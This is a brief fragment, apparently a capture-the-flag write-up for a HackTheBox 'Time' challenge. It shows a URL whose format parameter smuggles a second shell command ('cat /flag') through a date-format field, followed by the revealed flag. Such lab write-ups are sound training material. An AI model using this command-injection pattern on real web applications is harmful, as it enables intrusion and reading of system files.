 Time
Not secure 94.237.59.1:39869/?format=%Y-%m-%d%27|cat%20/flag%27
What's the time? What's the date?
>It's HTB{t1m3_f0r_th3_ult1m4t3_pwn4g3}.